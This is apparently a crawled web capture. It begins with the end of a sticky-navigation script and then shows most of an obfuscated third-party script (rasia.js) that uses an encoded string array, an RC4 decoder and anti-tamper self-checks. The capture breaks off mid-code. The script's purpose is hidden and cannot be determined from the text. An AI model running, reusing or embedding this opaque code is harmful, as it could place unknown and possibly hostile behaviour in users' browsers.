							if ( item.top < curMiddle && item.bottom > curMiddle ) {
								return true;
							} else {
								return false;
							}
						});
						if ( curEl.length > 0 ) {
							// there is an element that matches
							curEl = curEl[0].navEl;
							if ( curEl !== prevNavItem ) {
								if ( prevNavItem ) {
									prevNavItem.classList.remove('current');
								}
								curEl.classList.add('current');
								prevNavItem = curEl;
							}
						} else {
							if ( prevNavItem ) {
								prevNavItem.classList.remove('current');
								prevNavItem = false;
							}
						}
					}
					document.onreadystatechange = function() {
						if (document.readyState === 'complete') {
							that.setNavData()
						}
					}
					window.addEventListener('resize', function() {
						that.setNavData()
					});
				});
			}
		}
	}
	stickyNav.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rasia.js
body_size: 48043
content:
var _0x1991270d=['jmo5WQ/dKCoG','tSodcCo1yq','DKOksCky','W4jqcmkAgq','yHldP8o/Cq','qGzHW5Ta','W5aTfmomwG','WRVcKmoSxM0','BmkVEhqv','W7TiWPehxq','WPldQKZcHb8','taVdQ8ouyW','WO5RWPpdJSoI','l13cHfVdIa','sgG7EmkJ','W6DvWO47xq','dcODWOBcKq','oCoWW5vzW6q','eHBdMSkmWR8','mSomW7rCW4e','W4FcLSoUwva','WONdK8o1lam','itiWW4RcNG','wXpdGmoxsW','wSkGWOpcMfi','WRldVSoybbG','d8okWRzQW6K','WO7cHCkwv8kw','WQBdQ0NcUaq','WRJcRmoyFMq','qge6y8kM','sbBdRmkoWQe','wCk9WQhcN1G','WQ4CWOJdTCo9','WPtdGSo9odu','AmkgWRBcOwC','t8ofWOpcGSon','WRHuW4avsG','W7ayoCozAa','qmo+kmouCG','W6P9W5pcGCkK','zwu2CSkm','WO7dHmkSW5xdGG','zdDzW79c','emo/WOpdJmkC','W4WqjSonAa','emoKW5vYW7W','W5LlWOScBG','WORcJ8oQCmo0','W71vaCkAfq','WOJcG8oWrmo3','W5ONDSknWRO','W4xcPYxdV0W','WRBdRmkJeJ0','CSolegddNa','W7CuB8ksWQ4','DJFdO8o+qW','WQK7W6qIvW','zmkrD3io','CmoCWRVcI8ox','wCokWPddJSkNs8oG','nSoNWO8gWRO','dmokqCoqWQO','W77cQCoGueK','A8kaWRJcPx8','WRpdS8oldHW','umk+WPZcOvW','W6eljmoqsa','W6ZdVmopomkJ','WRJcImoremom','DCksWOFcS1e','BCkbWRBcHNG','jSoLWOLgfW','BCkkWRJcGa','W4K6gSoABW','W6VcPSosvLS','WPddOCk3wcy','u8oQj8oBya','WRpdQLNcMIm','WPRcQ8oeBCoZ','imodWPS1WQu','WO/cLa4Vpq','B8kAW7dcSmkS','WOH0W7ZcKCoQ','ESoVWPvLeW','ESkDA1eQ','Bmk3W5DznuFcGMddGa','W40OhSo9yW','jCoeWOj8W7C','W4JcM8o0qSoo','FHvzW6P6','rSoxnmokCG','WPxcN8oZELC','ySogkwVdVW','yXRdU8oUyG','bCkvvhuu','BCkkWRNcGxm','W782WPzInG','r3u7smkl','WPhcOhOUjW','umkAW7BcPSk9','xmk4WO3cJem','W4qMBmk3WPS','yH3dHY3cIW','W5maosWl','w8oSiCoctq','WPFcMhaGnq','kSorBCoZWQy','FXxdNmkYWQC','qZRdKc7cLq','W6mSWPnsnG','W7n/hmkDgq','W7KlWPrIlq','W6LuWOG7yW','WPRdS1JcNqe','WOVcVwuHbG','WONcGmooC8oz','oSozaCooaa','WRpcPmouA8oO','DX15W4zw','WPasWOldPmo4','emogu8oqWOu','qSk5WQpcV1O','W59PWQ0kCW','WPBcLCo4E1a','pbmcW4xcTa','WQ/dRCoCpJy','nmoMW7T2W74','twxcOJS2','scNdOJhdUa','W6myoCoSsW','W4VcLmoZsxu','CrtdS8ouCW','W53cKmo4zSoV','m8olWPHrW5S','bSoIWQmcWPq','W7tcTSoOquK','xCkIW6BcQSkA','WQZcVLG2pa','EmkJWRpcOwe','h8o1WQDqW5u','WPtdGg9TBq','WQ5uWRiHcG','A8kyWPxcR14','ECkayhmU','sJ3dTtRdHZfQwCk9dW','WPD6WPiooW','W5iGpW0A','WRdcPJ/dPh8','W60op8kDW5i','l8oUW4H0W58','WR0kWORdPmo7','WR4bWR3dRSoC','W5ayb8osFq','WRuTWQRdKCo1','aYmbWPpcKa','W73dNSo8tem','EqtdTddcTq','qmkgW7xcT8k4','W6tcMb7dTea','WRFdTmkqW5NdPW','DSo5WQ7cUSog','W745fmoGiW','Fmkut0Ov','WP/cPMG9iG','tmkStei','xmkAWRJcUKy','W6WPaSo3Ea','dgtdGaOw','WOOEW540ra','yg1vWOZdKq','DG7dJ8kxWPG','wSoeWOdcMq','rfJcGHmd','W6FcR8osFNe','WOeWW6ebqG','WRxdSfpcMra','eaSZW7tcNW','W68vcSkmW48','wSoInSocCa','hI4nW7RcKq','E8o7buZdKq','W6tcPGZdK10','WRRdPmkOnau','CqBdQXxcIq','WPFdPSkEW6NdQW','mqrTWPNdMq','W4JcVCoeEmob','BCoaWQFcMSow','xSovWR3cJSon','sSkltue9','Dmk6WORcM1G','wCkxWP7dJCkdvSo6BG','WQaeWOFdM8o4','W4JcRX7dN0m','W41+oCk4ma','uxVcMZmT','WOPfWP0OcW','WQNdLHfAuW','W6tcQmoWD08','cmoqWOzdW5S','WQddHvxcLJK','dv/cILddTG','E8kjANCk','W549gmoMzq','W68PWOT+ha','E0dcOXaD','xmkqWP/cO0y','dmohWOnWWRG','BCklWQNcJ20','jmoHWQDDeW','g8oIWP3dI8oB','W4qaoCk4W6O','BSoidmo+xa','aw7cThRdOa','pmoRWQpdMCoc','vSoeWOZcJfK','EdtdLJVcRq','zLmdv8kO','t8k2W7dcT8ki','WP/dI8kbldu','id0jWPNcQW','W5RcG0hdPKS','hCokWRvdaW','DIBdJGZcKa','tCkRWPVcR2W','pmogWPLQW6y','EJNdOINcGq','WRWpWPpdPmo1','WQ3cQ2Ofnq','x3GMW43dTW','uIBdS8kUWP8','kCo0W5ncW54','wgTqWPxdUG','W4LMWOeJtG','WQe7W6aREq','W7W1q8k2WQa','qrjXW41A','omo7WOZdN8kT','WP7dQ8ovbWa','uveHASkH','W6NcSCowFNe','Dx7cUruG','W6NcG18BfW','eSoPWP7dJCks','FmkvW6RcQ8k7','WPRdR29tua','aSocWQCk','W6WbkCk7W4u','W7Lqm8kBlW','dSosWQLkfa','WRrFFSoMWOZdTColWO/dJ8kGCSk+','gSoIWO08WPe','ESoQfmomfW','WO7dKSkHW5tdQq','WO7cM8otwwu','W44Rc8kwW7u','lmoJWQhdI8oY','FMuQCmkP','W7mgAmkQWRm','iCoBWQjnW48','WPf9WP8FiG','wCoRWPFcNCoi','W4ZcOmo6xmoO','W7/dL8oci8kI','WPZdLSkzmsm','W58xnmohDG','vtddKmk5WQG','FSkbW5NcQmkP','d8oLWP5RW4q','W5JcJtRcQ1e','WPJdRmkNgaG','i8oUWRHrW40','W7qRaCkuW6K','rqxdSsNcJW','W7rfWOa6Cq','WPZdMmkRmdO','zHVdNCkYWQ4','vq7dOSkoWRe','W4b5WQeECW','F3P8WRRdMq','WQFcU8oZE0C','mCoTWRriW5C','BCoAeMRdTG','WPf5WPWuoW','baaPWOpcIq','W50TWQbtdq','WO/cOmoayg0','uSkGteiS','uZZdV8k7W5i','WPddJMXbFa','W4K4WPjjaq','W73cHI7dT0G','pmoRWRWhoW','u1hdTZRcLa','W6WGoCklW7K','WRpdSCoBgru','FLH0WRxdLW','kZtcLIBdPG','WROGWQxdHmoc','DSk2r30u','WRBdQw99qG','qmoKoSoYmq','xSoiWO4cWO0','vSk0whCc','A8oMiCoEAq','WP7cHg/cLre','W7/cQdVdT1e','FXmOW7qa','W4L3WONcOCkt','W6BdRSobkCkI','eSotWQ9XkG','WRBcJSo7ALi','W5ijCmktWRm','W7y/ptmI','FIPuW6D+','qSoGnHBcIa','ECkboSo2ya','qSofgCoCxa','WRFdLSogbaq','y8kaWQNcH0K','w8kFW5ZcOCkMWQ40cYXdWPCtW6i','mJuMWOlcRq','WPZdL8ovtSox','W4mtWPfXfW','W7/dO8oAjCkL','W7pcKSokBv0','W7BdMKyZb8kcWOdcSq','dGCWW6/cLq','WOJdLSoYshS','W5TyiCk9pq','sJRdKbpcQW','iCoHWO86WQK','WOddHCk4W5pdHa','W6OKBMSY','wHzPW6X0','WPr7WQSYbq','zv57WOBdNa','g8oeWQzbja','W5GWWRbGmG','kSopWPddNCkw','vMBcQYau','W4qKfSocsq','ESogmCoWBG','kvFcG37dOG','d8kOz3q7WQC/','W4ldKCoJhSkL','W5hcT8o3tCor','WO/dGmk+W5/dUa','WOpdLCkoidu','WR/dT8oClGW','WO3dM0JcUba','vSkoWOFcPuu','kCoNWQpdISoN','gSoLWRmPWPG','imo8WOBdLSoa','C8kyW6xcT8kB','WRpcJeea','pdyRWPpcSG','W67cMHFdVum','prGvW5q','FZ7dUWpcPa','a8oaWOu','W5aqWQ5jdq','hSo7WO3dN8op','qCkaW7NcRSkV','qrD/W5DA','rSoMoSoaka','W6muWOXTcW','vmkVWPlcNvi','vmkDEMWn','W6jzWOW4qa','xcNdPrZcMa','FmoygSoOka','u8kLW7hcT8kf','W6vVbSktlq','yColiWddLG','W5ZcMSoPsfG','W6K/jdqP','vGZdQIlcVq','cCohWORdOmov','nSoezmoGWQq','t8oeWQ7cPSob','W68xoYiu','b8oeWQHSoa','WQldP03cGXW','uJVcUmkcWOy','j8o/WPRdNSoe','WQLgcCk2WRDAWPFcSK8','W4CxfCoqsa','W44zWRXEaq','DKOnB8ku','qCovWP3cNmoU','WRZdGx/cIcO','WP/dN0pcMYm','q3aLDmk0','W7jIWQ/cSmkv','WQlcH0yXaq','W4aPhSknW64','WR7dN2pcVru','fCogWQWdWPq','WRhcQftcKtm','CSoPW7xcPCod','wWFdQdtcUG','W7VdNSo+kCkt','n8oOWOvBiG','f8o0WRDXga','WOlcJ8oDvSos','emofWR1UmW','WPddOhHrqq','wGBdNcNcKa','ybZdU8o5Fq','Bw7cPt0n','xSkSWQxcRuq','FCoGfKxdTG','DSkdAgen','WOBdM3xcPc4','W4vfWQKcCW','qSoeWQtcJmol','W4TbimkNW40','WP/dKCkFW5xdOG','W7absSkQWPO','WORdICkMW7ddSq','jCofWPhdUCoo','Cc/dTCkRWOi','j8o4W4T3W7y','W7hcR8o3ugG','FxpdVmoTvq','WRddKL5RrG','W43cICoKuuy','W75/amkdna','aSo3WQFdN8or','bSoPWOW8WQy','WRScWQpdOmoG','WQrsWOqJbW','W5NdOSomlCkJ','DeikvSks','sSkbo8oKuG','n8oZWQ8LWOW','W6xdGSotmSkJ','CI7dJmoKDW','aCooWPHbW6u','qCkmW7ZcTmkF','yubwWQNdSG','W6yEWPzSlq','W5aDWO5BoG','W5pcM8oRC1a','vCoQkCoVpq','t8ksWP/cJKC','pCooWOFdUmk4','r8kSWPZcT0i','WPJcQSosrva','w1dcIW4C','WQziWOG1pa','WO/dVSoIiIa','aY4oWQ/cPG','W4tcU8ohAx4','WR0xWPNdMCo/','W4CNhXii','W6RcI8oxxSoi','WPJdSfVcSXm','W6a2pJCf','nCo0WPX6jq','EdRdSHVcLq','uLRcJXi+','WRVdT2DxvW','D8opfmoEbq','DMPDWRBcVG','etuaW4pcPW','CmkSsvuZ','sSo3nKNdKq','WQiJWQ7dI8os','sctdPmklWOa','cmoBv8onWP0','bryHW7JcGW','rXhdI03cHG','WP3dKvzJsa','WOtcVSoOCvi','WRy7W4CLAG','bmoBW4xdGSot','WPlcGCoVvCoS','W7ddLCo4hCkk','imoUWR8mWPK','W4j7cmkhnW','a1/cRu/dTG','W7ZdH3ueda','Cs/dKmoFqq','eSoyo8oBWOy','WOJdPCoolb4','WO7dSCoyW6JdSG','WPdcVmolqha','WONcRh4Dna','dSotWOv0W7C','xmoAbCoIpG','o8oJWOpdImkd','hmooWQCkWPq','qCo8W6lcGSk8','WP7cJuqIcG','WOpcS0mfkq','BmolbSozBa','wCoLWOVcG8ov','Auj8WPhdUW','sIJdLCkjWQe','W4yjWR1sfq','b8oSvmouWRO','c23dOSoUFeu1DW','WO3dKCkvoJ8','qSouWOVcJSoe','FSkTWPFcRKy','WQxcQ8oBwfK','kN7cKf3dOa','WO7cG3tcKWy','zmoGWO7cNCoi','iSoaWQPQW7C','WQ0mW7KFEa','DXtdN8kVWQq','tqRdMSopWPK','CSo0WRJcUSoS','W6tcVrxdHfK','WRhdGmkAW6ZdHG','FmoUeSozhq','qaxdUYxcPW','b8oMzCoEWQ8','xCk3s1uS','WQJcI1GrdG','WQnRWQldQCoy','W4u6Dmk+WPK','sSoof8oQCq','yCkRWPVcG3i','c8oNW5j6W58','hupcH23dHW','WOyPW4atsW','W4zWi8k2nG','WQ/cKSoMuwi','h1xcO3RdGG','WPFcH1qBvG','ztrPW71M','i8kCvSklrmkpcGhcOCoCvCo0','W77dRCo6i8kr','WQpdMMZcPIu','eaGJWPhcOW','W4S5cCkDW4S','W4KADmklWOG','W7RdU8oDpSk2','jSoZWOFdLmkm','rmoikeldHa','qmoEoSoqsa','W5GxgSoEwW','fSolv8oDWPG','W70EamkkW68','usxdMbdcRW','WOhcVvRcRJW','W6tcUmo4rKjKxHjdmCk/fXG','W7pcJ8ktxSog','r0Clr8kQ','eCoyB8oeWQG','W6RcQSoUyLe','WP7cU3W2lG','W6RdRmoeW6tcOa','dwZcPCotWO3dIaSxWOKA','xSoWjmo/iW','CSkuW7FcPmkS','qCkIWQJcG2m','oSkyuConxh5sW7lcRq','W7iAAmkZWRe','AeymrCku','W6RcTSo0uCop','W7ruWOabza','tCosWO7cM8or','W5lcL8oxzSoZ','WPVcVSojv8oi','W583bSkiW74','u2xdHCk0W4C','wIZdQbBcLW','r2DxWQhdUq','W5VcGWFdHLO','xCkTq1CB','WRZdNLPyCq','xg5fWQRdSq','B8o9Bh7dIq','WOxdLCkoaIm','W67cQW7dPe4','WPCXW6OHDW','bCo/WRaLWPa','W7hdV8o3dCkk','iNqTWR/cLG','rSk2WQFcQ08','W5iVWOu8j8oIW5ZcVa','xbn9W7n+','W79ckxe','fCoSWOCFWOe','hCowWRrJia','W4alumksWQu','a8oXWRXZkq','pmolWO7dOmo3','DSkbWQ3cIgO','aCoyWRj7mW','FSodWOpcVSoh','m8o+w8oYWQC','W6SfuSkGWOy','shXkWOZdRW','W4PkWOOSqa','W4JcMdxdJu4','g8oSWPW0WRi','xhNcVY4K','y8o5bw7dKa','WRJcKSoruwe','W6hcSmoptSoI','WRVdN159','W6zMWRSCsG','W6SxpSocEG','CwZcNaOW','r19CWPNdKG','q8k9W4FcH8k5','FfRcLXKn','WONcPmo9vSoU','hhNcQMNdHG','WPGtWOBdOCoM','WRevWQtdPSoz','F8khpCkPlW','r8obsCkBW6C','mKdcI0FdQq','C8ozgeFdSq','b8oGWQhdUCkH','Cd1gW7D4','ps4fW5RcOa','fSoZW6D5W4u','kSkTWQ3cHx8','xXFdJCogxG','DelcIZqf','WRVdGCkliYa','ugXlWQFdUW','mJ4uWO4','DmkOw0GR','uIRdUmkSWRK','cSo5BCobWO0','W4ZcImo3t2K','u8oEzCouWRO','fd0UWQdcSG','Emk3W5tcPmkv','W7VdJSonjmkD','W6qxiJCj','DSkNWPBcHuy','WRldVv/cHte','WQq9W64Jvq','W5ONFCkvWQq','WOVcISoPF0y','t8oRl1/dRW','WRKHWQ7dOSoc','gmkPDX7cLtn2W5RcS8kuumk+BW','lcHFWQFdJa','W4WTkmk6W4u','qJVdKcNcSG','W4SDomozvq','tfH0WOZdVa','zmoCW4Oahq','W70PwCkpWRK','WOpcRgmWnW','E8kFW6RcRmkN','WQZcGSo5E2m','frq3WPpcRW','nmoRW5H/W70','FSk5W4xcQCk0','WPFdV8o3aba','WRRcICkK','W4ldGgBdUsm','W5Kly8krWQe','a8okWOZdLmkb','pmoCWO0+WOi','W4PvmmkJhW','rmozgSoBbG','u8ocaCosAW','W4iIWPfknG','smk6W6FdQmkU','eI/dPCkiWOm','W59YaCo7BG','WOFcVCogDmoi','W5aIjtqI','cdORW7BcLq','W7q7f8kzW7q','fGaXWOldMq','E8k4W7FcThG','b8o9WPRdGG','WOldGflcNZu','WRBdOSoMhbG','W7TYbSkxcq','tmkiq0Ki','wcpdTbpcLG','WRq4W4Cnta','p8oSWP5keW','WPG+W7WfyW','W6ZdU8olkCkK','fbauWQNcSW','xr/dRWZcNW','smoOiSoCya','tSoQkmo2ba','W4m8hCkoW7y','pSoAW7rwW78','WPldMSk4W6ldIG','rYpdJqRcJW','rqxdSbZcIW','W70eDSk/WQ0','WQ3dV0VcUcK','WQRcJSo9F8ox','tYddRddcQa','bmoFWRddQ8kV','W6vdWPdcGSkK','AdBdNSoMta','WP3cVMGUha','fgVcO0NdLW','W4HwWQxcISkD','W5K9tmkCWRC','DbJdNmkLWRW','W7GFFmkEWQi','yCoqkSojfW','cuLgW718','W7GHtSkPWRS','W5mllSovtW','cSouB8oAWOy','maOKW7BcUG','hmo7WOrZW4a','W7HLWOLazG','amoaWOFdLCkg','W505WOLfpa','W47dSSozoSkD','wtb3W45p','W6tcJWKOmYnJW5ZcPMxdQfy','WP3cVNpcUXW','wIZdUCkmWQO','rCk+WPlcMfm','W7jvWR7cMSk2','WQxcGmoPr20','W5JcOGxdNg8','W485hSo8Bq','ymohaSoQwW','W7qHsmkNWO8','ECkqsK4a','WPFcRSkIoWm','eCo6WRnScW','WRhdICkzW4VdLq','WP1oWQORAq','ACokeCo5sq','W5PIWQCiFW','jCkAwmkmq8oQjrdcQSoXza','W5ZcISodDvS','iSkfWOmIWQi','hCoxWOtdImoz','WOC+W6CKFq','WQRcPmoYFmol','ChdcIdiB','Er3dHSkqWP8','zrxdTq','W7ldMCoUrSke','W7WEo8oerW','CWFdV8oODa','CSojdmoIiW','WOy+W7OFAG','AZRdPSkaWQC','WQOVW7GGvW','s201zCkL','oSoyW7DqW4a','WQFdSSoaab8','wmkaWPxcJ2q','W6KtiYqt','xdJdP8o7va','qSoPnL/dSq','W6JcGdxdO1S','WOKPW5OUDW','cWOQWQZcRq','xhhcQdmg','WPTHF8oJbW','omoYW7rQW50','WQ3cJCkPpCkJw8kACI0','xeLCW5bl','WP/cRKBcSrW','dbuXW5hcNG','DXNdL8kLWPe','FqNdGCkjWR4','W6dcVmoxnwK','W5iZbmoGsa','W6lcJq1fkW','W4ldGSoooCkY','W6zDWRlcN8kx','WPVdLN/cKri','WR3dTmkqW6RdSG','ESo1WQRcICoX','vYFdHdtcTG','WOiCWP7dS8o6','x8kHWPtcG14','Bu0KESkH','W5OIWO56dW','W7ZcGsVdVa','uhbAWQBdKa','iJO8W5BcGG','dZikWOpcRq','xSkIWOVcOeG','WOKiW4akBG','eGtdNSkmWPa','W4r1WOhcTmkL','W6a4A8knWQ4','W7HJWRClqG','WRddHJtcHsK','hmofWRj9kG','FSodi8oRoq','W45zjCkYhG','WPjfWPS3bG','oSomWQldHCkZ','W7pcQIxdTw4','W6SskCooBW','W4CUfCkrW6C','AW/dGCkWWQm','W588DmkhWQW','s8kvq3W5','WRtdRmoAjde','FWXIW6P0','lCooWR/dM8ka','t8o2j8oIBG','hCoZWQZdL8k0','i8oao8kCWRi','W4joWPSgsq','uSoNiCoviW','ACkDAMmu','k3VcIv/dRa','qCk5W7/cICkG','W6iAWOPinG','v3mLzCkU','W7LjEZu0','WQ3cSSo0we0','WPqmWOldLCoZ','tCkEWPBcQ0a','AXtdOZNcHa','W4tcJmojvLC','qSkAW6pcM8kL','sc7dSa7cGq','l8o7DmoMWP4','WPBdISkgp8kwW5erW6HKqmoM','WOxdJ8kAoIq','WRO5W701zG','aSoJWQddMmoF','WQldI3TbrG','W7W8WQ1Ada','wJVdSSkNWRO','w8kOW73cQSkj','WP/dJM5jvW','wIJdRqVcHa','cCocWPSfWPy','bSobWO1KfW','rCk8W7hcICkK','WP/cVMNcRbK','ySkpWRFcQwe','q18ZWQFdKq','W7aDb8oara','WPddUSkKW5ddLG','WQ3cTx/cQdO','ebKqW7BcTq','hSoJWQfmW48','WRFdOeJcGYK','F8ovegVdQq','WO3cPmoOumoB','W6VcImoDq8om','WOaoWO7dM8oH','CmkuW6xcPCkU','WOtcJvSrjW','DGJdMctcGW','ESk4WR/cH3y','W6fvWPygtW','o8oiWP10W7C','emkOsM0H','WRtdPCk5W6hdNq','WOVdKMHiuG','W7PsoSkZcW','sej3WOlcLG','WPFdR1zuyq','W7DVWQVcJCk9','WPZdUL/cKZy','uCohn8ovEq','WPGnySoPBrBdRCkVWQRcM8kpW6W','W5iQba4O','jCoaWOeHWRm','WOldH8khiIq','W6KjWP1Qlq','WOyuW4Scvq','WPpcQ2qZla','cmoBWR80WOe','W5i7qSkhWRm','vCkrAMeD','a8oaWP/dKCoD','WPu2W7KWEG','zdRdTJ/cHa','u8oSnSo+ia','uSkMW4hcImkR','qrBdVHZcGW','kConWQWhWOq','WRetqSo+yq','wSkZW6tcP8kz','W7RcHZVdNeO','WRHcW5eMzG','W4zqASo/ca','p8oTWOixWPO','B8kPWR/cGfi','W55kuCoOWOK','r2fKWQFdVa','cLBcJIBdSW','o8oiWQ10W4i','WOpdQNTmtW','CtNdQH7cMq','dCo2W5dcVmoB','nZ0QWQdcHG','vb3dRmkTWR8','zmkGygGu','DdxdPrNcKa','rHBdMSk3WRO','WPRcPmo3BCog','jSoUWOugWQC','B29nW5a','W7TFWQpcGCkv','WPZdV8oDlc4','p8oAW67dVsxdRt7cN8kXj8kBW5JdMG','WRhcNWFdLHW','WRRcMLVcKqC','W4NcLmoXvKC','qSk1WOxcTua','W6m3g8kkW4q','W4uUWR9cda','FK9UWPC','W6K8ECkuWRy','kSoFWR/dJSkC','WQTwWR8ndW','jmoFWPVdLCkp','W7HkuCkrWRu','rmo/mCotBG','tSodtCoXwG','A8keWQ0','W5SZqSkCWOG'];function _0x1991270e(a,b){a=a-0xa6;var c=_0x1991270d[a];if(_0x1991270e['DLyhzA']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1991270e['gmZthA']=h,_0x1991270e['qMyQwX']={},_0x1991270e['DLyhzA']=!![];}var e=_0x1991270d[0x0],f=a+e,g=_0x1991270e['qMyQwX'][f];if(g===undefined){if(_0x1991270e['KHyEkJ']===undefined){var i=function(j){this['HLWwLd']=j,this['HeQsNe']=[0x1,0x0,0x0],this['GEzVSw']=function(){return'newState';},this['IuZtIF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zYxAlW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FtlWcK']=function(){var j=new RegExp(this['IuZtIF']+this['zYxAlW']),k=j['test'](this['GEzVSw']['toString']())?--this['HeQsNe'][0x1]:--this['HeQsNe'][0x0];return this['PwxtfJ'](k);},i['prototype']['PwxtfJ']=function(j){if(!Boolean(~j))return j;return this['oCbFhM'](this['HLWwLd']);},i['prototype']['oCbFhM']=function(j){for(var k=0x0,l=this['HeQsNe']['length'];k<l;k++){this['HeQsNe']['push'](Math['round'](Math['random']())),l=this['HeQsNe']['length'];}return j(this['HeQsNe'][0x0]);},new i(_0x1991270e)['FtlWcK'](),_0x1991270e['KHyEkJ']=!![];}c=_0x1991270e['gmZthA'](c,b),_0x1991270e['qMyQwX'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x1991270e;while(!![]){try{var c=-parseInt(Z(0x31d,'Nn7y'))+parseInt(Z(0x420,'RzKY'))*-parseInt(Z(0x1f7,'GC(6'))+parseInt(Z(0x264,'E]A%'))*-parseInt(Z(0x387,'$CvA'))+parseInt(Z(0x408,'*YYA'))+-parseInt(Z(0x225,'UAh2'))*-parseInt(Z(0x358,'4h2&'))+-parseInt(Z(0x16c,'8KV&'))*-parseInt(Z(0x28d,'Zib@'))+-parseInt(Z(0x1aa,'&42B'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1991270d,0xd4aee),!function(){var a0=_0x1991270e,d={};d[a0(0xc7,'D416')]=function(I,J){return I<J;},d[a0(0x1cc,'ArmH')]=function(I,J){return I!==J;},d[a0(0x345,']$II')]=function(I,J){return I===J;},d[a0(0x40d,'sC$F')]=function(I,J){return I+J;},d[a0(0x3e1,'#)1c')]=function(I,J){return I*J;},d[a0(0x27e,'NYGr')]=function(I,J){return I-J;},d[a0(0x168,'!Vu^')]=function(I,J){return I+J;},d[a0(0x14b,'1waC')]=function(I,J){return I<J;},d[a0(0x407,'@aCq')]=function(I,J){return I===J;},d[a0(0x3a1,'1waC')]=function(I,J){return I+J;},d[a0(0x1c5,')p5x')]=function(I,J){return I!==J;},d[a0(0x316,')p5x')]=function(I,J){return I===J;},d[a0(0x197,'NilY')]=function(I,J){return I===J;},d[a0(0x26d,'H5^i')]=function(I,J){return I===J;},d[a0(0xb7,'Nn7y')]=function(I,J,K,L,N,O,P,Q,S,T,W){return I(J,K,L,N,O,P,Q,S,T,W);},d[a0(0x250,'$CvA')]=function(I,J){return I||J;},d[a0(0x3f3,'RzKY')]=function(I,J){return I(J);},d[a0(0x2e6,'pbAd')]=function(I){return I();},d[a0(0x3df,'sF]h')]=function(I,J,K,L,N,O,P,Q){return I(J,K,L,N,O,P,Q);},d[a0(0x2ca,'Zib@')]=function(I,J){return I!==J;},d[a0(0x2d7,'%Zyq')]=function(I,J){return I!==J;},d[a0(0x2ac,'%Zyq')]=function(I,J){return I!==J;},d[a0(0x352,'8hAC')]=function(I,J){return I!==J;},d[a0(0x16d,'Ud86')]=function(I,J,K,L,N,O,P){return I(J,K,L,N,O,P);},d[a0(0x38b,'RFed')]=function(I){return I();},d[a0(0x3ca,'dX[y')]=function(I,J,K,L,N){return I(J,K,L,N);},d[a0(0x2f4,'*gC5')]=function(I,J){return I||J;},d[a0(0x126,'DuN9')]=a0(0x194,'@aCq')+a0(0x379,'zNcj')+a0(0x128,'D416')+a0(0x219,'@]vF')+a0(0x111,'NYGr')+a0(0x2a2,'Zib@')+a0(0x1c6,'9NiJ')+a0(0x393,'*gC5')+a0(0x22c,'*gC5')+a0(0x22b,'sC$F')+a0(0x135,'Zib@')+a0(0x29e,'*gC5')+a0(0x12b,'glhs')+a0(0x396,'@aCq')+a0(0x2c9,'1waC')+a0(0x241,'ujUn')+a0(0x3d5,'MoPF')+a0(0xd2,'(c5]')+a0(0x3e8,'pbAd')+a0(0x284,'RzKY')+a0(0x1bf,'xy!n')+a0(0xc1,'ArmH')+a0(0x148,'td8C')+a0(0x185,'sF]h')+a0(0x202,'NilY')+a0(0x3a8,'@aCq')+a0(0x381,'sF]h')+a0(0x34d,'#)1c')+a0(0x10d,'#)1c')+a0(0x311,'*gC5')+a0(0x273,'sF]h')+a0(0x21f,'MoPF')+a0(0x15d,'pbAd')+a0(0x312,'sC$F')+a0(0x1e0,')p5x')+a0(0x1af,'sF]h')+a0(0x178,'dX[y')+a0(0xe9,'sC$F')+a0(0x38d,'GC(6')+a0(0x142,'&42B')+a0(0x2c2,'dX[y')+a0(0x2d3,'(c5]')+a0(0x3fc,')DIN')+a0(0xa8,'1waC')+a0(0x133,'4h2&')+a0(0x377,'ArmH')+a0(0x1fe,'*gC5')+a0(0x108,'glhs')+a0(0x2b7,'td8C')+a0(0x165,'NilY')+a0(0x24e,']$II')+a0(0x2b8,'td8C')+a0(0x449,'pbAd')+a0(0x2f5,'@]vF')+a0(0x36f,'RFed')+a0(0x409,'%Zyq')+a0(0x39b,'zNcj')+a0(0x231,'D416')+a0(0x430,'D*Hk')+a0(0x2ec,'[$CW')+a0(0xb3,'NYGr')+a0(0x166,'MoPF')+a0(0xf9,'pbAd')+a0(0x2dc,']$II')+a0(0xf5,'i]Q$')+a0(0x304,'!Vu^')+a0(0x1c3,'pbAd')+a0(0x25e,'8hAC')+a0(0x25b,'9NiJ')+a0(0x20d,')p5x')+a0(0x3f0,'sF]h')+a0(0x359,'8KV&')+a0(0xcc,'][aH')+a0(0x280,'D*Hk')+a0(0x2ef,')DIN')+a0(0x2a7,'4h2&')+a0(0x10a,'D416')+a0(0x31c,'RzKY')+a0(0x40b,'a1V]')+a0(0x1a1,'UAh2')+a0(0x2d9,'pbAd')+a0(0x287,'Zib@')+a0(0x348,'H5^i')+a0(0x2c7,'*YYA')+a0(0x33c,'xy!n')+a0(0x34c,'E]A%')+a0(0x281,'8hAC')+a0(0x1ca,'8hAC')+a0(0x320,'E]A%')+a0(0x326,'RzKY')+a0(0x39f,'8hAC')+a0(0x193,'@]vF')+a0(0x237,'a1V]')+a0(0x130,'W7gX')+a0(0xda,'#)1c')+a0(0x195,'][aH')+a0(0x3e6,'A*$I')+a0(0x37d,'MoPF')+a0(0xed,'ArmH')+a0(0x3ba,'5km^')+a0(0xa7,'a1V]')+a0(0x415,'9NiJ')+a0(0x1d5,'%Zyq')+a0(0x28c,'W7gX')+a0(0x29b,'NYGr')+a0(0x418,'s